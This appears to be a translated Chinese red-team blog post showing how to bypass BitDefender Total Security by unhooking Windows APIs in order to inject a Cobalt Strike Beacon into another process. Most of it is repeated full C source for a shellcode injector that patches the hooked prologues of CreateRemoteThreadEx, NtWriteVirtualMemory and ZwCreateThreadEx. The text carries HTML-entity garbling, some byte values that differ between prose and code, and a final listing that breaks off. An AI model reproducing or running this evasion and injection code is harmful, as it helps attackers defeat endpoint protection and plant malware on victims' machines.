
绕过端点防护软件(如AV/EDR)是红队行动中的一项重要工作,但是在完成这项工作之前,我们可能需要一些时间来了解这些防护软件是如何工作的。而随着网上发布了大量关于这个主题的资源,了解这些产品的工作原理以及如何绕过它们也变得更加容易。在这篇文章中,我将向大家展示如何利用windows API unhooking技术来绕过BitDefender全功能安全套装的。在此过程中,我们将为读者介绍关于API unhooking的概念,以及如何利用这种技术来绕过安全防护软件。
我们的主要目标是,在启动了BitDefender全功能安全套装的机器上,通过进程注入以获得一个“活蹦乱跳”的Cobalt Strike Beacon。

API hooking是一种用于拦截和检查win32 API调用的方法,这种技术被AV/EDR用来监视win32 API调用,并判断这些调用是否合法。所以简单来说,AV/EDR会通过在一个由解决方案本身控制的自定义模块中添加一个JMP指令来改变普通API调用的执行流程,该模块会扫描API调用及其参数,并检查它们是否合法。
这篇由Spotless撰写的文章解释了API hooking的工作原理,感兴趣的读者可以通过它来了解该技术的详细信息。

在之前的文章中,我介绍了如何先对shellcode进行编码,然后再在内存中进行解码,以实现免杀。下面,让我们再尝试一下这种技术,看看它针对BitDefender全功能安全套装是否有效。
像在上一篇文章中一样,用于对shellcode进行编码的代码并没有发生变化,具体如下所示:
#include
// This code was written for researching purpose, you have to edit it before using it in real-world
// This code will deocde your shellcode and write it directly to the memory
int main(int argc, char* argv[]) {
// Our Shellcode
unsigned char shellcode[] = "MyEncodedshellcode";
// Check arguments counter
if(argc != 2){
printf("[+] Usage : decoder.exe [PID]\n");
exit(0);
}
// The process id we want to inject our code to passed to the executable
// Use GetCurrentProcessId() to inject the shellcode into original process
int process_id = atoi(argv[1]);
// Define the base_address variable which will save the allocated memory address
LPVOID base_address;
// Retrive the process handle using OpenProcess
HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);
if (process) {
printf("[+] Handle retrieved successfully!\n");
printf("[+] Handle value is %p\n", process);
base_address = VirtualAllocEx(process, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (base_address) {
printf("[+] Allocated based address is 0x%x\n", base_address);
// Data chars counter
int i;
// Base address counter
int n = 0;
for(i &#61; 0; i<&#61;sizeof(shellcode); i&#43;&#43;){
// Decode shellcode opcode (you can edit it based on your encoder settings)
char DecodedOpCode &#61; shellcode[i] ^ 0x01;
// Write the decoded bytes in memory address
if(WriteProcessMemory(process, base_address&#43;n, &DecodedOpCode, 1, NULL)){
// Write the memory address where the data was written
printf("[&#43;] Byte 0x%X wrote sucessfully! at 0x%X\n", DecodedOpCode, base_address &#43; n);
// Increase memory address by 1
n&#43;&#43;;
}
}
// Run our code as RemoteThread
CreateRemoteThread(process, NULL, 100,(LPTHREAD_START_ROUTINE)base_address, NULL, NULL, 0x50002);
}
else {
printf("[&#43;] Unable to allocate memory ..\n");
}
}
else {
printf("[-] Enable to retrieve process handle\n");
}
}
当我编译文件并运行它来注入explorer.exe的shellcode后&#xff0c;我得到了以下结果&#xff1a;

BitDefender检测到该文件的执行情况并进行了拦截
我们可以看到&#xff0c;上述代码执行时被BitDefender检测到并被拦截&#xff0c;同时&#xff0c;“injector.exe”也被删除了。
那么&#xff0c;到底发生了什么&#xff0c;为什么上述代码在执行时会被拦截呢&#xff1f;

在重新编译可执行文件后&#xff0c;我开始进行调试&#xff0c;看看有没有外部DLL被注入到可执行文件中&#xff0c;结果如下所示&#xff1a;

注入的定制模块
我的可执行文件中加载了一个名为atcuf64.dll的文件&#xff0c;并且这个文件与BitDefender有关&#xff01;
于是&#xff0c;我开始调试在shellcode注入过程中调用的主要win32API&#xff0c;当然&#xff0c;我从最可疑的 "CreateRemoteThread "开始调试的&#xff0c;反汇编结果如下所示&#xff1a;

CreateRemoteThread的反汇编代码
这里没有什么可疑的地方&#xff0c;但是&#xff0c;从执行流程中我们可以看到&#xff0c;我们将使用CreateRemoteThreadEx API&#xff0c;所以&#xff0c;我对其进行反汇编&#xff0c;结果如下所示&#xff1a;

被Hooked的CreateRemoteThread
这看起来很不寻常&#xff01;我们在API的开头部分有一个JMP指令&#xff0c;如果我们跟踪执行流程&#xff0c;则会看到下列情况&#xff1a;

重定向到BitDefender模块
我们可以看到&#xff0c;在执行完JMP后&#xff0c;我们将到达actuf64.dll&#xff0c;这意味着这个函数上有一个hook&#xff0c;可以将执行流程重定向到BitDefender的模块中检查相关调用。
所以&#xff0c;当我们试图对CreateRemoteThread进行调用时&#xff0c;当它到达CreateRemoteThreadEx时&#xff0c;调用会被重定向到BitDefender的模块&#xff0c;为了避免对其进行检查&#xff0c;我们需要将函数CreateRemoteThreadEx返回到原来的状态&#xff0c;这就是unhooking的概念。
而基于此&#xff0c;我们的CreateRemoteThread API调用将不会继续按照预定的执行流程进行&#xff0c;也就是不会到达ZwCreateThreadEx API&#xff0c;而这个API是CreateRemoteThreadEx依赖的底层API。
关于这个问题&#xff0c;我们后面会详细介绍&#xff0c;现在只要记住这一点就可以了。

同样&#xff0c;API Unhooking是这样一种技术&#xff0c;它们能够让被AV/EDR动过手脚的API返回原始状态&#xff0c;这里所说的“手脚”指的是添加到API中的JMP&#xff0c;该JMP用于将其钩住&#xff0c;以改变原来的执行流程。
我们如何将它恢复到原来的状态呢&#xff1f;我们可以通过以下方式来实现&#xff1a;
· 对于被做过手脚的函数&#xff0c;从原始函数中读取原始字节。为了实现该任务&#xff0c;只需通过调试器直接从DLL反汇编出该函数即可。
· 用原始字节覆盖被动过手脚的字节。该任务可以通过简单的内存补丁来实现&#xff1a;只需将数据写入特定的地址即可。
为了得到CreateRemoteThreadEx API的原始字节&#xff0c;我们可以打开一个新的调试器窗口&#xff0c;并加载kernelbase.dll&#xff0c;因为我们的CreateRemoteThreadEx函数就在那里。
然后&#xff0c;我们可以在命令窗口中键入“disasm CreateRemoteThreadEx”&#xff1a;

disasm命令

CreateRemoteThreadEx的原始字节
另一种从“x64dbg”中获取原始字节的方法是将调试器附加到kernelbase.dll后&#xff0c;打开符号选项卡&#xff0c;最后在搜索栏中搜索CreateRemoteThreadEx函数&#xff0c;双击得到如下内容&#xff1a;

搜索CreateRemoteThreadEx

CreateRemoteThreadEx原始字节(与其他方法得到的结果相同)
我们可以看到&#xff0c;我们通过反汇编API得到了原始字节&#xff0c;从原始字节中我们可以看到&#xff0c;它有5个字节“4C 8B DC 53 56”被JMP指令所代替&#xff0c;所以&#xff0c;为了解除该函数的钩子&#xff0c;并恢复到原来的状态&#xff0c;我们需要在kernelbase.dll被加载到我们的二进制代码后&#xff0c;覆盖这些字节。
我们可以使用下面的代码来实现该操作&#xff1a;
// Patch 1 to unhook CreateRemoteThreadEx (kernelbase.dll)
HANDLE kernalbase_handle &#61; GetModuleHandle("kernelbase");
LPVOID CRT_address &#61; GetProcAddress(kernalbase_handle, "CreateRemoteThreadEx");
printf("[&#43;] CreateRemoteThreadEx address is : %p\n", CRT_address);
if (WriteProcessMemory(GetCurrentProcess(), CRT_address, "\x4C\x8B\xDC\x53\x56", 5 , NULL)){
printf("[&#43;] CreateRemoteThreadEx unhooking done!\n");
}
上面的代码将使用GetModuleHandle函数获取kernelbase.dll模块的句柄&#xff0c;然后使用GetProcAddress获取函数CreateRemoteThreadEx的地址&#xff0c;然后打印CreateRemoteThreadEx的地址&#xff0c;最后写入由字节“\x4C\x8B\xDC\x53\x56”组成的原始字节。
之后&#xff0c;我们将CreateRemoteThreadEx的地址打印出来&#xff0c;最后&#xff0c;我们将原始字节“\x4C\x8B\xDC\x53\x56”写到函数的开头部分&#xff0c;并利用WriteProcessMemory将其恢复到原来的状态。
当然&#xff0c;我们是把CetCurrentProcess()作为进程句柄传递给WriteProcessMemory的。
所以&#xff0c;我们的代码将变成&#xff1a;
#include
// This code was written for researching purpose, you have to edit it before using it in real-world
// This code will deocde your shellcode and write it directly to the memory using WIN32APIs
// This code will unhook a couple of WIN32 APIs that was hooked by Bit defender total security
int main(int argc, char* argv[]) {
// Our Shellcode
unsigned char shellcode[] &#61; "";
// Check arguments counter
if(argc !&#61; 2){
printf("[&#43;] Usage : injector.exe [PID]\n");
exit(0);
}
// The process id we want to inject our code to passed to the executable
// Use GetCurrentProcessId() to inject the shellcode into original process
int process_id &#61; atoi(argv[1]);
// Patch 1 to unhook CreateRemoteThreadEx (kernelbase.dll)
HANDLE kernalbase_handle &#61; GetModuleHandle("kernelbase");
LPVOID CRT_address &#61; GetProcAddress(kernalbase_handle, "CreateRemoteThreadEx");
printf("[&#43;] CreateRemoteThreadEx address is : %p\n", CRT_address);
if (WriteProcessMemory(GetCurrentProcess(), CRT_address, "\x4C\x8B\xDC\x53\x56", 5 , NULL)){
printf("[&#43;] CreateRemoteThreadEx unhooking done!\n");
}
// Define the base_address variable which will save the allocated memory address
LPVOID base_address;
// Retrive the process handle using OpenProcess
HANDLE process &#61; OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);
if (process) {
printf("[&#43;] Handle retrieved successfully!\n");
printf("[&#43;] Handle value is %p\n", process);
base_address &#61; VirtualAllocEx(process, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (base_address) {
printf("[&#43;] Allocated based address is 0x%x\n", base_address);
// Data chars counter
int i;
// Base address counter
int n &#61; 0;
for(i &#61; 0; i<&#61;sizeof(shellcode); i&#43;&#43;){
// Decode shellcode opcode (you can edit it based on your encoder settings)
char DecodedOpCode &#61; shellcode[i] ^ 0x01;
// Write the decoded bytes in memory address
if(WriteProcessMemory(process, base_address&#43;n, &DecodedOpCode, 1, NULL)){
// Write the memory address where the data was written
printf("[&#43;] Byte 0x%X wrote sucessfully! at 0x%X\n", DecodedOpCode, base_address &#43; n);
// Increase memory address by 1
n&#43;&#43;;
}
}
// Run our code as RemoteThread
CreateRemoteThread(process, NULL, 100,(LPTHREAD_START_ROUTINE)base_address, NULL, 0, 0x1337);
}
else {
printf("[&#43;] Unable to allocate memory ..\n");
}
}
else {
printf("[-] Enable to retrieve process h2andle\n");
}
}
重新编译后&#xff0c;我又把它附加到调试器上&#xff0c;并在OpenPrcoess函数中设置了一个断点&#xff0c;以确保我们能到达补丁代码中如下所示的“解钩部分”&#xff1a;

正如我们所看到的&#xff0c;打补丁过程没有任何问题&#xff0c;我们打印了CreateRemoteThreadEx函数的地址&#xff0c;这与之前是一样的。
那么&#xff0c;我们把那个地址进行反汇编&#xff0c;从而得到CreateRemoteThreadEx的地址&#xff0c;具体如下所示&#xff1a;

打过补丁的CreateRemoteThreadEx
太好了&#xff01;我们可以看到&#xff0c;我们恢复了我们的API的原始字节(即完成了脱钩操作)&#xff0c;这样执行流程将恢复正常。
现在如果我们运行软件应该就可以了吧&#xff1f;
不幸的是&#xff0c;答案是否定的&#xff01;因为当我执行程序时&#xff0c;它又被检测到了&#xff0c;这次甚至在执行CreateRemoteThread函数之前就被检测到了&#xff0c;这意味着&#xff0c;在我们编辑代码后&#xff0c;仍有另一个API被捕获了。
经过对代码的深入挖掘&#xff0c;以及回顾了我所做的修改后&#xff0c;我注意到我们使用了“WriteProcessMemory”调用来写入我们shellcode中的每一个字节&#xff0c;并对内存进行了修补&#xff0c;这引起了BitDefender的怀疑。
于是我试着通过反汇编WriteProcessMemory&#xff0c;看看它是否被钩住了&#xff0c;结果如下所示&#xff1a;

没有任何可疑之处&#xff0c;所以&#xff0c;下面让我们跟踪执行流程&#xff0c;看看这个普通的JMP跳转到kernelbase后到底发生了什么。

调用NtWriteVirutalMemory
所以&#xff0c;我们可以看到&#xff0c;我们到达了一个位置&#xff0c;该位置发生了对NtWriteVirtualMemory的调用&#xff0c;当然&#xff0c;这个调用是“WriteProcessMemory”使用的底层函数&#xff0c;让我们跟踪该调用&#xff0c;看看到底啥情况&#xff1a;

NtWriteVirualMemory被钩住了
原来是函数NtWriteVirtualMemory被钩住了&#xff01;而且由于某种原因&#xff0c;一旦我们修补了内存&#xff0c;并用它来写入shellcode时&#xff0c;它就被检测到了&#xff1b;不过请注意&#xff0c;当我第一次执行可执行文件时&#xff0c;它成功地到达了CreateRemoteThread!
也就是说&#xff0c;一旦我们添加了补丁函数&#xff0c;这个调用就变得可疑了。
所以&#xff0c;为了绕过这个问题&#xff0c;我们需要给NtWriteVirtualMemory打补丁&#xff0c;让我们像使用CreateRemoteThreadEx函数一样来获取它的原始字节。
而要做到这一点&#xff0c;我们可使用调试器打开ntdll.dll&#xff0c;并反汇编NtWriteVirtualMemory函数&#xff0c;从而得到以下字节&#xff1a;

NtWriteVirualMemory的原始字节
如上所示&#xff0c;我们得到了NtWriteVirualMemory的原始字节&#xff0c;而这些字节将被Bitdefender模块的JMP所替换。
JMP替换的几个字节为“4C 8B D1 B8 3C”&#xff0c;所以&#xff0c;要想解除这个函数上的钩子&#xff0c;我们需要把JMP替换成原来的那5个字节&#xff1b;为此&#xff0c;我们将重新使用之前的代码&#xff0c;具体如下所示&#xff1a;
// Patch 2 to unhook NtWriteVirtualMemory (ntdll.dll)
// Unhooked it because it gets detected while calling it multiple times
HANDLE ntdll_handle &#61; GetModuleHandle("ntdll");
LPVOID NtWriteVirtualMemory_Address &#61; GetProcAddress(ntdll_handle, "NtWriteVirtualMemory");
printf("[&#43;] NtWriteVirtualMemory address is : %p\n", NtWriteVirtualMemory_Address);
if (WriteProcessMemory(GetCurrentProcess(), NtWriteVirtualMemory_Address, "\x4C\x8B\xD1\xB8\x3A", 5 , NULL)){
printf("[&#43;] NtWriteVirtualMemory unkooking done!\n");
}
我们还是使用GetModuleHandle来获取ntdll库&#xff0c;并使用GetProcAddress来获取NtWriteVirtualMemory函数的地址。
最后&#xff0c;我们把原来的字节写到NtWriteVirtualMemory函数的开头部分&#xff0c;它将用原来的5个字节替换JMP指令。
所以&#xff0c;injector的代码将变成&#xff1a;
#include
// This code was written for researching purpose, you have to edit it before using it in real-world
// This code will deocde your shellcode and write it directly to the memory using WIN32APIs
// This code will unhook a couple of WIN32 APIs that was hooked by Bit defender total security
int main(int argc, char* argv[]) {
// Our Shellcode
unsigned char shellcode[] &#61; "";
// Check arguments counter
if(argc !&#61; 2){
printf("[&#43;] Usage : injector.exe [PID]\n");
exit(0);
}
// The process id we want to inject our code to passed to the executable
// Use GetCurrentProcessId() to inject the shellcode into original process
int process_id &#61; atoi(argv[1]);
// Patch 1 to unhook CreateRemoteThreadEx (kernelbase.dll)
HANDLE kernalbase_handle &#61; GetModuleHandle("kernelbase");
LPVOID CRT_address &#61; GetProcAddress(kernalbase_handle, "CreateRemoteThreadEx");
printf("[&#43;] CreateRemoteThreadEx address is : %p\n", CRT_address);
if (WriteProcessMemory(GetCurrentProcess(), CRT_address, "\x4C\x8B\xDC\x53\x56", 5 , NULL)){
printf("[&#43;] CreateRemoteThreadEx unhooking done!\n");
}
// Patch 2 to unhook NtWriteVirtualMemory (ntdll.dll)
// Unhooked it because it gets detected while calling it multiple times
HANDLE ntdll_handle &#61; GetModuleHandle("ntdll");
LPVOID NtWriteVirtualMemory_Address &#61; GetProcAddress(ntdll_handle, "NtWriteVirtualMemory");
printf("[&#43;] NtWriteVirtualMemory address is : %p\n", NtWriteVirtualMemory_Address);
if (WriteProcessMemory(GetCurrentProcess(), NtWriteVirtualMemory_Address, "\x4C\x8B\xD1\xB8\x3A", 5 , NULL)){
printf("[&#43;] NtWriteVirtualMemory unkooking done!\n");
}
// Define the base_address variable which will save the allocated memory address
LPVOID base_address;
// Retrive the process handle using OpenProcess
HANDLE process &#61; OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);
if (process) {
printf("[&#43;] Handle retrieved successfully!\n");
printf("[&#43;] Handle value is %p\n", process);
base_address &#61; VirtualAllocEx(process, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (base_address) {
printf("[&#43;] Allocated based address is 0x%x\n", base_address);
// Data chars counter
int i;
// Base address counter
int n &#61; 0;
for(i &#61; 0; i<&#61;sizeof(shellcode); i&#43;&#43;){
// Decode shellcode opcode (you can edit it based on your encoder settings)
char DecodedOpCode &#61; shellcode[i] ^ 0x01;
// Write the decoded bytes in memory address
if(WriteProcessMemory(process, base_address&#43;n, &DecodedOpCode, 1, NULL)){
// Write the memory address where the data was written
printf("[&#43;] Byte 0x%X wrote sucessfully! at 0x%X\n", DecodedOpCode, base_address &#43; n);
// Increase memory address by 1
n&#43;&#43;;
}
}
// Run our code as RemoteThread
CreateRemoteThread(process, NULL, 100,(LPTHREAD_START_ROUTINE)base_address, NULL, 0, 0x1337);
}
else {
printf("[&#43;] Unable to allocate memory ..\n");
}
}
else {
printf("[-] Enable to retrieve process h2andle\n");
}
}
让我们编译上述代码&#xff0c;并将其附加到我们的调试器中&#xff0c;然后在CreateRemoteThread中设置一个断点&#xff0c;看看这次能否达到这里&#xff1b;同时&#xff0c;我们将查看控制台&#xff0c;看看是否成功修补了这两个函数。
如果我们达到了CreateRemoteThread函数&#xff0c;说明我们成功修补了NtWriteVirtualMemory函数&#xff0c;并能够绕过对它的限制。
所以&#xff0c;在做完这些之后&#xff0c;我得到了以下结果&#xff1a;

解除钩子后&#xff0c;成功到达CreateRemoteThread
很好&#xff01;我们可以看到&#xff0c;在解除这两个函数的钩子后&#xff0c;我们到达了CreateRemoteThread&#xff0c;这意味着我们可以继续执行了。
还记得前面关于ZwCreateThreadEx的那句话吗&#xff1a;它是CreateRemoteThreadEx的底层函数。所以&#xff0c;让我们继续执行代码&#xff0c;直到我们到达该函数&#xff0c;以检查它是否被钩住。

ZwCreateThreadEx被钩住了
我们可以看到&#xff0c;函数ZwCreateThreadEx也被钩住了&#xff01;这意味着如果我们继续运行的话&#xff0c;它将再次被重定向到BitDefender的模块&#xff0c;这正是我们需要避免的。
所以&#xff0c;我们仍然需要获取这个函数的原始字节&#xff0c;并用其被钩住的指令来解除这个函数的钩子&#xff0c;以实现“脱钩”。
于是&#xff0c;我再次使用调试器打开ntdll.dll&#xff0c;准备从ZwCreateThreadEx函数中读取原始指令&#xff1a;

选中ZwCreateThreadEx函数
点击该函数时&#xff0c;将得到以下代码&#xff1a;

ZwCreateThreadEx 原始字节
我们得到了ZwCreateThreadEx的原始字节“4C 8B D1 B8 C1”&#xff0c;所以同样的&#xff0c;现在要想解除这个函数的钩子&#xff0c;我们只需要在ntdll中的原始函数加载到我们的可执行文件中之后&#xff0c;使用这些字节覆盖相应指令即可。
请注意&#xff0c;所有的原始字节都与syscall本身有关&#xff0c;也就是说JMP指令总能通过阻止运行API而避免被钩住。
我们将使用这段代码来编写最后的补丁&#xff0c;该补丁将像下面这样来避免ZwCreateThreadEx函数被钩住&#xff1a;
#include
// This code was written for researching purpose, you have to edit it before using it in real-world
// This code will deocde your shellcode and write it directly to the memory using WIN32APIs
// This code will unhook a couple of WIN32 APIs that was hooked by Bit defender total security
int main(int argc, char* argv[]) {
// Our Shellcode
unsigned char shellcode[] &#61; "";
// Check arguments counter
if(argc !&#61; 2){
printf("[&#43;] Usage : injector.exe [PID]\n");
exit(0);
}
// The process id we want to inject our code to passed to the executable
// Use GetCurrentProcessId() to inject the shellcode into original process
int process_id &#61; atoi(argv[1]);
// Patch 1 to unhook CreateRemoteThreadEx (kernelbase.dll)
HANDLE kernalbase_handle &#61; GetModuleHandle("kernelbase");
LPVOID CRT_address &#61; GetProcAddress(kernalbase_handle, "CreateRemoteThreadEx");
printf("[&#43;] CreateRemoteThreadEx address is : %p\n", CRT_address);
if (WriteProcessMemory(GetCurrentProcess(), CRT_address, "\x4C\x8B\xDC\x53\x56", 5 , NULL)){
printf("[&#43;] CreateRemoteThreadEx unhooking done!\n");
}
// Patch 2 to unhook NtWriteVirtualMemory (ntdll.dll)
// Unhooked it because it gets detected while calling it multiple times
HANDLE ntdll_handle &#61; GetModuleHandle("ntdll");
LPVOID NtWriteVirtualMemory_Address &#61; GetProcAddress(ntdll_handle, "NtWriteVirtualMemory");
printf("[&#43;] NtWriteVirtualMemory address is : %p\n", NtWriteVirtualMemory_Address);
if (WriteProcessMemory(GetCurrentProcess(), NtWriteVirtualMemory_Address, "\x4C\x8B\xD1\xB8\x3A", 5 , NULL)){
printf("[&#43;] NtWriteVirtualMemory unkooking done!\n");
}
// Patch 3 to unhook ZwCreateThreadEx (ntdll.dll)
LPVOID ZWCreateThreadEx_address &#61; GetProcAddress(ntdll_handle, "ZwCreateThreadEx");
printf("[&#43;] ZwCreateThreadEx address is : %p\n", ZWCreateThreadEx_address);
if (WriteProcessMemory(GetCurrentProcess(), ZWCreateThreadEx_address, "\x4C\x8B\xD1\xB8\xC1", 5 , NULL)){
printf("[&#43;] ZwCreateThreadEx unhooking done!\n");
}
// Define the base_address variable which will save the allocated memory address
LPVOID base_address;
// Retrive the process handle using OpenProcess
HANDLE process &#61; OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);
if (process) {
printf("[&#43;] Handle retrieved successfully!\n");
printf("[&#43;] Handle value is %p\n", process);
base_address &#61; VirtualAllocEx(process, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (base_address) {
printf("[&#43;] Allocated based address is 0x%x\n", base_address);
// Data chars counter
int i;
// Base address counter
int n &#61; 0;
for(i &#61; 0; i<&#61;sizeof(shellcode); i&#43;&#43;){
// Decode shellcode opcode (you can edit it based on your encoder settings)
char DecodedOpCode &#61; shellcode[i] ^ 0x01;
// Write the decoded bytes in memory address
if(WriteProcessMemory(process, base_address&#43;n, &DecodedOpCode, 1, NULL)){
// Write the memory address where the data was written
printf("[&#43;] Byte 0x%X wrote sucessfully! at 0x%X\n", DecodedOpCode, base_address &#43; n);
// Increase memory address by 1
n&#43;&#43;;
}
}
// Run our code as RemoteThread
CreateRemoteThread(process, NULL, 100,(LPTHREAD_START_ROUTINE)base_address, NULL, 0, 0x1337);
}
else {
